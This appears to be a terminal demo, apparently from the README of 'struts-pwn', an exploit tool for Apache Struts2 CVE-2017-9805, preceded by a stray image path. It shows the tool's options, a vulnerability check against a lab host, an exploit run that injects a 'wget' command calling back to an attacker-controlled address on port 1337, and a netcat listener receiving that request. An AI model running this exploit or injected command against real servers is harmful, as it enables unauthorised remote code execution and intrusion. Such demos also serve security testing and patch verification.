 $ ./struts-pwn.py
[*] CVE: 2017-9805 - Apache Struts2 S2-052
[*] Struts-PWN - @mazen160
./struts-pwn.py -h for help.
$ ./struts-pwn.py -h
usage: struts-pwn.py [-h] [-u URL] [-l USEDLIST] [-c CMD] [--exploit]
optional arguments:
-h, --help show this help message and exit
-u URL, --url URL Check a single URL.
-l USEDLIST, --list USEDLIST
Check a list of URLs.
-c CMD, --cmd CMD Command to execute. (Default: 'touch /tmp/struts-pwn')
--exploit Exploit.
$ ./struts-pwn.py --url "http://struts.secbot.local/orders"
[*] URL: http://struts.secbot.local/orders
[*] Status: Vulnerable!
[%] Done.
$ ./struts-pwn.py --url "http://struts.secbot.local/orders" --cmd "wget http://172.17.0.1:1337/struts-pwn_demo" --exploit
[*] URL: http://struts.secbot.local/orders
[*] CMD: wget http://172.17.0.1:1337/struts-pwn_demo
[$] Request sent.
[.] If the host is vulnerable, the command will be executed in the background.
[%] Done.
$
$ nc -lvk -p 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [172.17.0.2] port 1337 [tcp/*] accepted (f
amily 2, sport 58426)
GET /struts-pwn_demo HTTP/1.1
User-Agent: Wget/1.16 (linux-gnu)
Accept: */*
Host: 172.17.0.1:1337
Connection: Keep-Alive